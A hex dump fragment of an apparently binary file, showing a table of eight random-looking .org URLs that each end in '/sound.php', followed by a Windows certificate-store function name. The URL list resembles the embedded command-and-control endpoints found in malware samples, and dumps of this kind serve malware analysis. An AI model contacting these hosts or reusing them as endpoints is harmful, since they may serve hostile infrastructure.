 003970A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
003970B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
003970C0 00 00 00 00 64 65 72 00 49 F0 24 5B 00 00 00 8D ....der.I?[...?
003970D0 68 74 74 70 73 3A 2F 2F 70 65 63 6B 65 74 69 6C https://pecketil
003970E0 2E 6F 72 67 2F 73 6F 75 6E 64 2E 70 68 70 00 00 .org/sound.php..
003970F0 00 00 00 00 00 00 00 00 4F F0 24 5B 00 00 00 8D ........O?[...?
00397100 68 74 74 70 73 3A 2F 2F 77 65 69 73 6E 69 73 65 https://weisnise
00397110 2E 6F 72 67 2F 73 6F 75 6E 64 2E 70 68 70 00 00 .org/sound.php..
00397120 00 00 00 00 00 00 00 00 75 F0 24 5B 00 00 00 8D ........u?[...?
00397130 68 74 74 70 73 3A 2F 2F 65 72 6F 6F 6E 65 61 68 https://erooneah
00397140 2E 6F 72 67 2F 73 6F 75 6E 64 2E 70 68 70 00 00 .org/sound.php..
00397150 00 00 00 00 00 00 00 00 7B F0 24 5B 00 00 00 8D ........{?[...?
00397160 68 74 74 70 73 3A 2F 2F 73 65 6D 65 74 74 79 78 https://semettyx
00397170 2E 6F 72 67 2F 73 6F 75 6E 64 2E 70 68 70 00 00 .org/sound.php..
00397180 00 00 00 00 00 00 00 00 61 F0 24 5B 00 00 00 8D ........a?[...?
00397190 68 74 74 70 73 3A 2F 2F 64 61 6D 62 61 6C 69 6B https://dambalik
003971A0 2E 6F 72 67 2F 73 6F 75 6E 64 2E 70 68 70 00 00 .org/sound.php..
003971B0 00 00 00 00 00 00 00 00 67 F0 24 5B 00 00 00 8D ........g?[...?
003971C0 68 74 74 70 73 3A 2F 2F 74 77 65 6C 69 63 69 65 https://twelicie
003971D0 2E 6F 72 67 2F 73 6F 75 6E 64 2E 70 68 70 00 00 .org/sound.php..
003971E0 00 00 00 00 00 00 00 00 6D F0 24 5B 00 00 00 8D ........m?[...?
003971F0 68 74 74 70 73 3A 2F 2F 72 65 65 75 74 69 6F 6E https://reeution
00397200 2E 6F 72 67 2F 73 6F 75 6E 64 2E 70 68 70 00 00 .org/sound.php..
00397210 00 00 00 00 00 00 00 00 13 F0 24 5B 00 00 00 8D ........■?[...?
00397220 68 74 74 70 73 3A 2F 2F 65 72 72 65 65 73 73 69 https://erreessi
00397230 2E 6F 72 67 2F 73 6F 75 6E 64 2E 70 68 70 00 00 .org/sound.php..
00397240 00 00 00 00 00 00 00 00 19 F0 24 5B 00 00 00 8D ........■?[...?
00397250 00 00 00 00 A8 8A 38 00 60 72 39 00 00 00 00 00 .... |8.`r9.....
00397260 4C 64 61 70 50 72 6F 76 4F 70 65 6E 53 74 6F 72 LdapProvOpenStor